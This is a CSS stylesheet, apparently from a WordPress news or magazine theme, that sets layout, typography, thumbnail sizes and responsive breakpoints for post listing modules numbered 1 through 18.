  .td-admin-edit:hover {
    background-color: #000;
  }
  .td-module-thumb:hover .td-admin-edit {
    display: block;
  }
  .td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
  }
  .td-post-category:hover {
    background-color: #4db2ec;
  }
  .td-module-image {
    position: relative;
  }
  .td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
  }
  .td-module-meta-info .td-post-category {
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Module 1
  */
  .td_module_1 {
    padding-bottom: 24px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_1 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_1 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 2
  */
  .td_module_2 {
    padding-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_2 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_2 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 3
  */
  .td_module_3 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 4
  */
  .td_module_4 {
    padding-bottom: 43px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_4 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_4 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 5
  */
  .td_module_5 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 17px;
    /* responsive portrait tablet */
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  .td_module_5 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_5 .td-module-thumb {
    margin-bottom: 14px;
  }
  .td_module_5 .td-excerpt {
    margin-top: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .entry-title {
      font-size: 17px;
      line-height: 22px;
      font-weight: 500;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .entry-title {
      font-weight: 400;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_5 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 6
  */
  .td_module_6 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_6 .item-details {
    margin-left: 116px;
    min-height: 70px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .item-details {
      margin-left: 95px;
      min-height: 55px;
    }
  }
  .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_6 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_6 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 7
  */
  .td_module_7 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_7 .td-module-thumb {
    position: absolute;
    right: 0;
    top: 0;
  }
  .td_module_7 .item-details {
    margin-right: 116px;
    min-height: 70px;
  }
  .td_module_7 .entry-title {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_7 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_7 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_7 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 8
  */
  .td_module_8 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 16px;
    /* responsive portrait tablet */
  }
  .td_module_8 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 7px;
    font-weight: 500;
  }
  .td_module_8 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_8 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 9
  */
  .td_module_9 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 26px;
    text-align: center;
  }
  .td_module_9 .td-module-comments {
    top: auto;
    float: none;
    margin-bottom: 8px;
  }
  .td_module_9 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 8px;
    font-weight: 500;
  }
  .td_module_9 .td-module-meta-info {
    margin-bottom: 0;
  }
  .td_module_9 .td_quote_on_blocks {
    text-align: center;
  }
  .td_module_9 .td-post-category {
    display: inline-block;
    margin: 0 0 8px 0;
  }
  /*  ----------------------------------------------------------------------------
      Module 10
  */
  .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 {
      padding-bottom: 26px;
    }
    .td_module_10 .td-post-category {
      display: none;
    }
  }
  .td_module_10 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_10 .item-details {
    margin-left: 244px;
    min-height: 150px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .item-details {
      margin-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .item-details {
      margin-left: 115px;
      min-height: 69px;
    }
  }
  .td_module_10 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-excerpt {
      display: none;
    }
  }
  .td_module_10 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_10 .entry-title {
      font-size: 14px;
      line-height: 20px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-pb-span8 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_10 .td-module-thumb {
      width: 190px;
    }
    .td-pb-span8 .td_module_10 .item-details {
      margin-left: 210px;
      min-height: 131px;
    }
    .td-pb-span8 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
    .td-pb-span8 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 80px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_10 .item-details {
    margin-left: 0;
    min-height: 70px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 0;
      min-height: 69px;
    }
  }
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    padding-left: 95px;
    min-height: 55px;
    margin-bottom: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 13px;
      line-height: 18px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin-bottom: 5px;
      padding-left: 0;
      font-weight: 400;
      min-height: 0;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      padding-left: 110px;
      min-height: 69px;
      margin-bottom: 13px;
    }
  }
  .td-pb-span4 .td_module_10 .td-video-play-ico img {
    width: 20px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 11
  */
  .td_module_11 {
    padding-bottom: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 {
      padding-bottom: 0;
      border-bottom: 1px dashed #EAEAEA;
      margin-bottom: 20px;
    }
    .td_module_11:last-child {
      border: 0;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 {
      padding-bottom: 30px;
    }
  }
  .td_module_11 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-module-thumb {
      width: 200px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_11 .item-details {
    margin-left: 350px;
    min-height: 235px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .item-details {
      margin-left: 220px;
      min-height: 145px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
      padding-left: 110px;
    }
  }
  .td_module_11 .entry-title {
    font-size: 25px;
    line-height: 29px;
    margin-bottom: 11px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .entry-title {
      font-size: 20px;
      line-height: 24px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      margin-bottom: 8px;
    }
  }
  .td_module_11 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td_module_11 .td-excerpt {
    margin-bottom: 15px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-excerpt {
      display: none;
    }
  }
  .td_module_11 .td-read-more {
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  .td-pb-span12 .td_module_11 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .td_module_11 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 400;
    }
  }
  .td-pb-span8 .td_module_11 {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 300px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 324px;
      min-height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 192px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 210px;
      min-height: 165px;
    }
    .td-pb-span8 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_11 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_11 .td-module-thumb {
    position: relative;
    margin-bottom: 8px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      position: absolute;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 220px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 12
  */
  .td_module_12 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_12 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_12 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_12 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_12 .td-excerpt {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  /*  ----------------------------------------------------------------------------
      Module 13
  */
  .td_module_13 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_13 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_13 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_13 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_13 .td-module-thumb {
    margin-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Module 14
  */
  .td_module_14 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_14 {
      padding-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 {
      padding-bottom: 21px;
    }
  }
  .td_module_14 .entry-thumb {
    width: 100%;
  }
  .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_module_14 .meta-info-container {
    position: relative;
  }
  .td_module_14 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 500;
    margin-bottom: 10px;
    position: relative;
    bottom: -2px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-left: 14px;
      margin-right: 14px;
    }
  }
  .td_module_14 .entry-title:after {
    content: '';
    position: absolute;
    bottom: -43px;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed #f1f1f1;
  }
  .td_module_14 .td-module-meta-info {
    position: absolute;
    margin: 0;
    padding: 0 60px;
    bottom: -43px;
    width: 100%;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-meta-info {
      bottom: -45px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td_module_14 .td-module-meta-holder {
    background-color: #fff;
    padding: 10px 20px 17px 20px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-holder {
      padding: 8px 0 19px 0;
    }
  }
  .td_module_14 .td-post-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-post-category {
      display: none;
    }
  }
  .td_module_14 .td-module-thumb {
    margin-bottom: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-thumb {
      margin-bottom: 70px;
    }
  }
  .td_module_14 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-post-author-name {
      margin-left: 14px;
    }
  }
  .td_module_14 .td-module-comments {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-comments {
      margin-right: 14px;
    }
  }
  .td_module_14 .td-excerpt {
    padding: 0 80px;
    font-size: 14px;
    line-height: 24px;
    margin-top: 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
      margin-top: -5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-excerpt {
      padding: 0 32px;
    }
  }
  .td_module_14 .td-read-more {
    display: block;
    margin-top: 15px;
  }
  .td-pb-span8 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 60px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 40px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 34px;
    }
  }
  .td-pb-span8 .td_module_14 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: auto;
    }
  }
  .td-pb-span4 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 15
  */
  .td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
  }
  .td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_15 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_15 .entry-title a:hover {
    text-decoration: none;
  }
  .td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
  }
  .td_module_15.post {
    margin-top: 0;
  }
  .td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
  }
  .td_module_15.post .td-post-comments a {
    color: #444;
  }
  .td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
  }
  .td_module_15 .entry-review-stars {
    top: 5px;
  }
  .td_module_15 .td-post-content {
    padding-bottom: 0;
  }
  .td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
  }
  /*  ----------------------------------------------------------------------------
      Module 16
  */
  .td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 {
      padding-bottom: 26px;
    }
  }
  .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .entry-title {
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_16 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td_module_16 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-excerpt {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 17
  */
  .td_module_17 {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_17 {
      padding-bottom: 10px;
    }
  }
  .td_module_17 .td-module-image {
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_17 .td-module-image .entry-thumb {
    width: 100%;
  }
  .td_module_17 .entry-title {
    font-size: 28px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 17px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .entry-title {
      font-size: 21px;
      line-height: 28px;
      margin-bottom: 13px;
    }
  }
  .td_module_17 .td-module-meta-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 47px;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 15px 15px 15px 18px;
    font-size: 12px;
    line-height: 1;
    pointer-events: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-meta-holder {
      padding: 13px 12px;
      height: 43px;
    }
  }
  .td_module_17 .td-left-meta {
    display: inline-block;
  }
  .td_module_17 .td-left-meta .td-post-author-name a {
    color: #fff;
    pointer-events: auto;
  }
  .td_module_17 .td-left-meta .td-post-author-name a:hover {
    color: #aaa;
  }
  .td_module_17 .entry-review-stars {
    color: #fff;
  }
  .td_module_17 .td-category-corner {
    padding: 0;
    text-align: left;
  }
  .td_module_17 .td-post-category {
    background-color: #fff !important;
    color: #000;
    font-size: 11px;
    padding: 5px 10px;
    bottom: auto;
    top: 0;
  }
  .td_module_17 .td-post-category:hover {
    background-color: #fff;
    color: #aaa;
  }
  .td_module_17 .td-module-comments {
    pointer-events: auto;
  }
  .td_module_17 .td-module-comments a {
    color: #000;
    background-color: #fff !important;
  }
  .td_module_17 .td-module-comments a:after {
    border-color: #fff transparent transparent transparent !important;
  }
  .td_module_17 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-excerpt {
      font-size: 14px;
      line-height: 24px;
      margin-top: 20px;
    }
  }
  .td_module_17 .td-read-more {
    margin-top: 20px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-read-more {
      margin-top: 15px;
    }
  }
  .td_module_17 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
    padding: 0 10px 10px 0;
  }
  .td_module_17 .td-read-more a:hover {
    color: #4db2ec;
  }
  .td_module_17 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td_module_17 .td-module-image {
    overflow: hidden;
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_17 .td-module-image {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_17 .td-module-image {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      height: auto;
      min-height: 120px;
      overflow: visible;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 18
  */
  .td_module_18 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 {
      padding-bottom: 30px;
    }
  }
  .td_module_18 .meta-info-container {
    padding-bottom: 10px;
    border-bottom: 1px dashed #f2f2f2;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .meta-info-container {
      padding-bottom: 0;
    }
  }
  .td_module_18 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_18 .td-module-thumb {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_18 .entry-title {
    font-size: 25px;
    line-height: 32px;
    font-weight: bold;
    margin: 9px 0 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin: 8px 0;
    }
  }
